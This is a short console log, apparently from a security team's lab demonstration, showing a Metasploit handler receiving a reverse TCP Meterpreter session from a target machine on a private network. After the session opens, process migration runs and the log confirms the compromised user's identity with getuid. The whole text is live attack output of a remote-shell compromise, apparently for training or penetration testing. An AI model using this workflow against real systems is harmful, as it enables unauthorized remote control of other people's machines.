 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.19.128:4444
[*] Sending stage (179779 bytes) to 192.168.19.130
[*] Meterpreter session 2 opened (192.168.19.128:4444 -> 192.168.19.130:49609) at 2020-02-20 16:30:50 +0800
[*] Session ID 2 (192.168.19.128:4444 -> 192.168.19.130:49609) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
OPTIONS:
-f Launch a process and migrate into the new process
-h Help menu.
-k Kill original process.
-n <opt> Migrate into the first process with this executable name (explorer.exe)
-p <opt> PID to migrate to.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: Tide-ICS\TideICS
meterpreter >
Tide安全团队